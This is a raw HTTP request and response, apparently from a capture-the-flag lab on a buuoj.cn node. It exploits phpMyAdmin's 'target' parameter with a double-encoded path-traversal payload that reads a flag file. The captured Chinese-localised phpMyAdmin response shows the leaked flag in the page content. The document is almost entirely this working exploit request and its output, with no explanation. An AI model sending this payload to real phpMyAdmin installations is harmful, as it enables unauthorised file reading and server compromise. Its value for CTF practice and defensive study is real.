 GET /phpmyadmin/index.php?target=user_password.php%253f/../../../../../flag
HTTP/1.1
Host: a23c944f-2956-4984-9ac6-c6b56534486a.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: phpMyAdmin=g3mhg89bsp3set4uuavvc4fdiq; pma_lang=zh_TW
Connection: close
</span>
<span class="action explain">
語句分析
</span>
<span class="action profiling">
效能分析
</span>
<span class="action bookmark">
書籤
</span>
<span class="text failed">
查詢失敗
</span>
<span class="text targetdb">
資料庫
</span>
<span class="text query_time">
查詢時間
</span>
</div>
</div>
</div> <!-- #console end -->
</div> <!-- #console_container end -->
<div id="page_content">flag{1f6ef722-2d24-4a96-b5af-e6e671caed3d}
</div><div id="selflink" class="print_ignore"><a
href="index.php?db=&amp;table=&amp;server=1&amp;target=user_password.php%253f%2F..%
2F..%2F..%2F..%2F..%2Fflag" title="開啟新 phpMyAdmin 視窗" target="_blank"
rel="noopener noreferrer"><img src="themes/dot.gif" title="開啟新 phpMyAdmin 視窗"
alt="開啟新 phpMyAdmin 視窗" class="icon ic_window-new" /></a></div><div
class="clearfloat" id="pma_errors"></div><script data-cfasync="false"
type="text/javascript">// <![CDATA[
var debugSQLInfo = 'null';
AJAX.scriptHandler;
$(function() {});
// ]]></script></body></html>